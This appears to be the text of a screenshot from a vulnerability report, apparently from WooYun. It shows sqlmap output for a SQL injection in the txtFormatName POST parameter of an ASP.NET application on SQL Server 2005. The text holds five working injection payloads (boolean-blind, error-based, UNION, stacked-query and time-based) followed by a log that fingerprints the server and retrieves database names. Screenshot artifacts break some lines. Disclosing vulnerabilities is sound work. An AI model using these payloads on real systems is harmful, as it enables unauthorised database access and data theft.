 Place: POST
Parameter: txtFormatName
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: txtFormatName=sss' AND 1962=1962 AND 'Cjuk'='Cjuk&txtFormatExt=sss&
txtFormatVersion=sss&cboFileType=1&formatid=0&action=add&btnSaveFormat=%B1%A3%B4
%E6
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: txtFormatName=sss' AND 2939=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)
+CHAR(119)+CHAR(100)+CHAR(113)+(SELECT (CASE WHEN (2939=2939) THEN CHAR(49) ELSE
CHAR(48) END))+CHAR(113)+CHAR(117)+CHAR(115)+CHAR(100)+CHAR(113))) AND 'MInt'='
MInt&txtFormatExt=sss&txtFormatVersion=sss&cboFileType=1&formatid=0&action=add&b
tnSaveFormat=%B1%A3%B4%E6
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: txtFormatName=-4523' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR
(113)+CHAR(122)+CHAR(119)+CHAR(100)+CHAR(113)+CHAR(100)+CHAR(122)+CHAR(118)+CHAR
(74)+CHAR(72)+CHAR(106)+CHAR(76)+CHAR(83)+CHAR(118)+CHAR(89)+CHAR(113)+CHAR(117)
+CHAR(115)+CHAR(100)+CHAR(113)-- &txtFormatExt=sss&txtFormatVersion=sss&cboFileT
ype=1&formatid=0&action=add&btnSaveFormat=%B1%A3%B4%E6
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: txtFormatName=sss'; WAITFOR DELAY '0:0:5'--&txtFormatExt=sss&txtFor
matVersion=sss&cboFileType=1&formatid=0&action=add&btnSaveFormat=%B1%A3%B4%E6
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: txtFormatName=sss' WAITFOR DELAY '0:0:5'--&txtFormatExt=sss&txtForm
atVersion=sss&cboFileType=1&formatid=0&action=add&btnSaveFormat=%B1%A3%B4%E6
---
[18:40:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[18:40:31] [INFO] fetching database names
[18:40:32] [INFO] heuristics detected web page charset 'GB2312'
[18:40:32] [INFO] the SQL query used returns 5 entries
[18:40:33] [INFO] retrieved: "ApabiTasi_400_1"
搜狗拼音输入法 全 :etrieved: "master"
www.wooyun.org